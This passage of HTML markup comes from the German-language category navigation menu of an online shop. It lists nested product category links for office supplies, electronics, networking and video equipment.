       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Medien"> 
        <div class="cat-parent" data-id="79036"> 
         <span class="icon"><i class="ic ic-medias"></i></span> 
         <span class="name">Medien</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Möbel"> 
        <div class="cat-parent" data-id="79053"> 
         <span class="icon"><i class="ic ic-houseandgarden"></i></span> 
         <span class="name">Möbel</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Reise"> 
        <div class="cat-parent" data-id="204368"> 
         <span class="icon"><i class="ic ic-travel"></i></span> 
         <span class="name">Reise</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Spielsachen und Spiele"> 
        <div class="cat-parent" data-id="76336"> 
         <span class="icon"><i class="ic ic-toys"></i></span> 
         <span class="name">Spielsachen und Spiele</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sportartikel"> 
        <div class="cat-parent" data-id="75537"> 
         <span class="icon"><i class="ic ic-sportsandleisure"></i></span> 
         <span class="name">Sportartikel</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Taschen und Geldbörsen"> 
        <div class="cat-parent" data-id="78856"> 
         <span class="icon"><i class="ic ic-bagsandshoes"></i></span> 
         <span class="name">Taschen und Geldbörsen</span> 
        </div> </a> 
      </div> 
     </div> 
    </div> 
    <div class="cat-subs"> 
     <div class="cat-header"> 
      <div class="container"> 
       <div class="row"> 
        <div class="col-12"> 
         <div class="cat-sub 78878"> 
          <a href="https://www.moywoy.com/de-ch/category/buromaterial">Büromaterial</a> 
         </div> 
         <div class="cat-sub 77840"> 
          <a href="https://www.moywoy.com/de-ch/category/elektronik">Elektronik</a> 
         </div> 
         <div class="cat-sub 74584"> 
          <a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak">Essen, Getränke und Tabak</a> 
         </div> 
         <div class="cat-sub 79760"> 
          <a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile">Fahrzeuge und Teile</a> 
         </div> 
         <div class="cat-sub 79174"> 
          <a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit">Gesundheit und Schönheit</a> 
         </div> 
         <div class="cat-sub 77522"> 
          <a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie">Gewerbe und Industrie</a> 
         </div> 
         <div class="cat-sub 78261"> 
          <a href="https://www.moywoy.com/de-ch/category/hardware">Hardware</a> 
         </div> 
         <div class="cat-sub 76506"> 
          <a href="https://www.moywoy.com/de-ch/category/haus-und-garten">Haus und Garten</a> 
         </div> 
         <div class="cat-sub 74929"> 
          <a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf">Haustiere und Tierbedarf</a> 
         </div> 
         <div class="cat-sub 77736"> 
          <a href="https://www.moywoy.com/de-ch/category/kameras-und-optik">Kameras und Optik</a> 
         </div> 
         <div class="cat-sub 78775"> 
          <a href="https://www.moywoy.com/de-ch/category/kinder">Kinder</a> 
         </div> 
         <div class="cat-sub 79540"> 
          <a href="https://www.moywoy.com/de-ch/category/kleidung">Kleidung</a> 
         </div> 
         <div class="cat-sub 75050"> 
          <a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung">Kunst und Unterhaltung</a> 
         </div> 
         <div class="cat-sub 79023"> 
          <a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen">Material für Zeremonien und religiöse Veranstaltungen</a> 
         </div> 
         <div class="cat-sub 79036"> 
          <a href="https://www.moywoy.com/de-ch/category/medien">Medien</a> 
         </div> 
         <div class="cat-sub 79053"> 
          <a href="https://www.moywoy.com/de-ch/category/mobel">Möbel</a> 
         </div> 
         <div class="cat-sub 204368"> 
          <a href="https://www.moywoy.com/de-ch/category/reise">Reise</a> 
         </div> 
         <div class="cat-sub 76336"> 
          <a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele">Spielsachen und Spiele</a> 
         </div> 
         <div class="cat-sub 75537"> 
          <a href="https://www.moywoy.com/de-ch/category/sportartikel">Sportartikel</a> 
         </div> 
         <div class="cat-sub 78856"> 
          <a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen">Taschen und Geldbörsen</a> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="container"> 
      <div class="row"> 
       <div class="col-12 mt-2"> 
        <div class="card-columns"> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/buchzubehor">Buchzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-leselampen">Leselampen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-buchumschlage">Buchumschläge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-buchstutzen-und-pausen">Buchstützen und Pausen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-lesezeichen">Lesezeichen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/archivierung-und-organisation">Archivierung und Organisation</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-adressbucher">Adressbücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-rezeptboxen">Rezeptboxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-kartendateien">Kartendateien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-sparbuchsen">Sparbüchsen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-archivboxen">Archivboxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-plastikkartenhullen">Plastikkartenhüllen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-kalender--organisatoren-und-kalender">Kalender, Organisatoren und Kalender</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-federmappchen">Federmäppchen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-abdeckungen-fur-ordner-und-berichte">Abdeckungen für Ordner und Berichte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-grußkartenorganisatoren">Grußkartenorganisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-brieforganisatoren">Brieforganisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-schreibtischorganisatoren">Schreibtischorganisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-visitenkarten-organisatoren">Visitenkarten-Organisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-kongressordner">Kongressordner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-cd-/-dvd-organisatoren">CD / DVD-Organisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-visitenkartenhalter">Visitenkartenhalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-ordner-fur-dateien">Ordner für Dateien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-einbandzubehor">Einbandzubehör</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/burowagen">Bürowagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-aktenwagen">Aktenwagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-bucherstander">Bücherständer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-postkarren">Postkarren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-nutzfahrzeuge">Nutzfahrzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-wagen-fur-audio--und-videogerate">Wagen für Audio- und Videogeräte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/buroausstattung">Büroausstattung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-taschenrechnerzubehor">Taschenrechnerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-worterbucher-und-elektronische-ubersetzer">Wörterbücher und elektronische Übersetzer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-taschenrechner">Taschenrechner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-laminatoren">Laminatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-etikettendrucker">Etikettendrucker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-frankiermaschinen">Frankiermaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-schreibmaschinen">Schreibmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-zeitschaltuhren">Zeitschaltuhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-hacksler">Häcksler</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-transkriptoren-und-diktiersysteme">Transkriptoren und Diktiersysteme</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/buroinstrumente">Büroinstrumente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-zubehor-fur-schreibgerate">Zubehör für Schreibgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-briefoffner">Brieföffner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-zeiger">Zeiger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-hefter">Hefter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-burostempel">Bürostempel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-schreibgerate">Schreibgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-lupen">Lupen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-klammerentferner">Klammerentferner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-zwischenablagen">Zwischenablagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-klebebandhalter">Klebebandhalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-glocken">Glocken</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/papierfuhrung">Papierführung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-fingerhute-fur-papier">Fingerhüte für Papier</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-papierorganisatoren">Papierorganisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-papierfalzmaschinen">Papierfalzmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-papiergewichte">Papiergewichte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-perforatoren">Perforatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-shitajiki">Shitajiki</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/loscher-fur-schreibtische">Löscher für Schreibtische</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/typenschilder">Typenschilder</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/lap-tische">Lap-Tische</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/allgemeine-lieferungen">Allgemeine Lieferungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-buroklammern-und-clips">Büroklammern und Clips</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-radiergummis">Radiergummis</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-etiketten-und-aufkleber">Etiketten und Aufkleber</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-gummibander">Gummibänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-buroband">Büroband</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-film-und-laminierte-umschlage">Film und laminierte Umschläge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-bobby-pins">Bobby Pins</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-bronze-verbindungselemente">Bronze-Verbindungselemente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-klebefett">Klebefett</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-flussigkeiten--stifte-und-korrekturbander">Flüssigkeiten, Stifte und Korrekturbänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-papierprodukte">Papierprodukte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-reißnagel-und-stifte">Reißnägel und Stifte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/impulsversiegelungen">Impulsversiegelungen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/prasentationszubehor">Präsentationszubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-unterstutzung-fur-bucher-und-reden">Unterstützung für Bücher und Reden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-staffelei-blocke">Staffelei-Blöcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-drahtlose-moderatoren">Drahtlose Moderatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-dokumentenkameras">Dokumentenkameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-staffeleien">Staffeleien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-whiteboards">Whiteboards</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-laserindikatoren">Laserindikatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-rahmen-anzeigen">Rahmen anzeigen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-kreidetafeln">Kreidetafeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-transparentfolien">Transparentfolien</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/versandzubehor">Versandzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-klebeband">Klebeband</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-versand--und-umzugskartons">Versand- und Umzugskartons</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-verpackungsmaterial">Verpackungsmaterial</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78878"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/buromatten-und-stuhl">Büromatten und Stuhl</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-buroteppiche">Büroteppiche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-anti-ermudungsmatten">Anti-Ermüdungsmatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/buromaterial-stuhlmatten">Stuhlmatten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gps-zubehor">GPS-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-fahrzeug-gps-steht">Fahrzeug GPS steht</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-gps-falle">GPS-Fälle</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/elektronikzubehor">Elektronikzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-antennenzubehor">Antennenzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-computerzubehor">Computerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-speicherzubehor">Speicherzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-adapter">Adapter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-signalverstarker">Signalverstärker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-signalblocker">Signalblocker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-antennen">Antennen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-kabel">Kabel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-computerteile">Computerteile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-audio--und-video-splitter-und--schalter">Audio- und Video-Splitter und -Schalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-fernbedienungen">Fernbedienungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-energie">Energie</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-kabelmanagement">Kabelmanagement</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-reiniger-fur-elektronische-gerate">Reiniger für elektronische Geräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-erinnerung">Erinnerung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-virgin-media">Virgin Media</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-elektronikschutz-und-folien">Elektronikschutz und Folien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-stative-und-einbeinstative-fur-telefone-und-tablets">Stative und Einbeinstative für Telefone und Tablets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/komponenten">Komponenten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-beschleunigungsmesser">Beschleunigungsmesser</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-konverter">Konverter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-steckverbinder-fur-elektronische-komponenten">Steckverbinder für elektronische Komponenten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-modulatoren">Modulatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-kabelteiler">Kabelteiler</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/komponenten-und-leiterplatten">Komponenten und Leiterplatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-leiterplattenzubehor">Leiterplattenzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-passive-schaltungskomponenten">Passive Schaltungskomponenten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-circuit-decoder-und-encoder">Circuit Decoder und Encoder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-leiterplatten">Leiterplatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-elektronische-filter">Elektronische Filter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-schaltungsprototyping">Schaltungsprototyping</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-halbleiter">Halbleiter</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/computers">Computers</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-beruhrungsempfindliche-desktop-computer">Berührungsempfindliche Desktop-Computer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-barebone-computer">Barebone-Computer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-tablet-computer">Tablet-Computer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-desktop-computer">Desktop-Computer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-tragbare-gerate">Tragbare Geräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-interaktive-kioske">Interaktive Kioske</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-laptops">Laptops</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-thin-clients-und-zero-clients">Thin Clients und Zero Clients</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-server">Server</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-intelligente-brille">Intelligente Brille</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kommunikation">Kommunikation</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-kommunikationsfunkzubehor">Kommunikationsfunkzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-internes-kommunikationszubehor">Internes Kommunikationszubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-gegensprechanlagen">Gegensprechanlagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-anrufer">Anrufer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-kommunikationsfunkgerate">Kommunikationsfunkgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-pager">Pager</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-anrufbeantworter">Anrufbeantworter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-telefonie">Telefonie</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-videokonferenz">Videokonferenz</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/radarwarner">Radarwarner</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/arcade-ausrustung">Arcade-Ausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-zubehor-fur-arcade-videospielautomaten">Zubehör für Arcade-Videospielautomaten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-arcade-zubehor">Arcade-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-basketball-arcade-spiele">Basketball-Arcade-Spiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-arkaden">Arkaden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-arcade-videospielautomaten">Arcade-Videospielautomaten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-skee-ball-maschinen">Skee-Ball-Maschinen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gebuhrenerhebungsgerate">Gebührenerhebungsgeräte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/elektronische-navigationsausrustung">Elektronische Navigationsausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-marine-lautsprecher">Marine Lautsprecher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-fischfinder">Fischfinder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-marine-kartenplotter-und-gps">Marine Kartenplotter und GPS</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-marine-audio--und-videoempfanger">Marine Audio- und Videoempfänger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-meeresradar">Meeresradar</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-seefunkgerate">Seefunkgeräte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/drucken--kopieren--scannen-und-faxen">Drucken, kopieren, scannen und faxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-zubehor-fur-faxgerate--kopierer-und-drucker">Zubehör für Faxgeräte, Kopierer und Drucker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-zubehor-fur-3d-drucker">Zubehör für 3D-Drucker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-3d-drucker">3D-Drucker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-scannerzubehor">Scannerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-scanner">Scanner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-drucker--kopierer--scanner-und-faxgerate">Drucker, Kopierer, Scanner und Faxgeräte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gps-tracker">GPS-Tracker</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/radarkameras">Radarkameras</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/netzwerk">Netzwerk</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-modemzubehor">Modemzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-konzentratoren-und-multiplexer">Konzentratoren und Multiplexer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-netzwerkkarten-und-adapter">Netzwerkkarten und Adapter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-einspritzdusen-und-teiler">Einspritzdüsen und Teiler</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-hubs-und-switches">Hubs und Switches</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-brucken-und-router">Brücken und Router</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-modems">Modems</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-netzwerksicherheits--und-firewall-gerate">Netzwerksicherheits- und Firewall-Geräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-repeater-und-sender">Repeater und Sender</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-druckserver">Druckserver</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gps-navigationssysteme">GPS-Navigationssysteme</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/video">Video</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-videozubehor">Videozubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-videorecorder-und-player">Videorecorder und Player</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-bearbeiten-von-hardware-und-videoproduktionsgeraten">Bearbeiten von Hardware und Videoproduktionsgeräten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-videomultiplexer">Videomultiplexer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-computermonitore">Computermonitore</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-projektoren">Projektoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-satelliten--und-kabelfernsehen">Satelliten- und Kabelfernsehen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-videoserver">Videoserver</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-av-sender">AV-Sender</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-fernseher">Fernseher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/videospiel">Videospiel</a></li> 
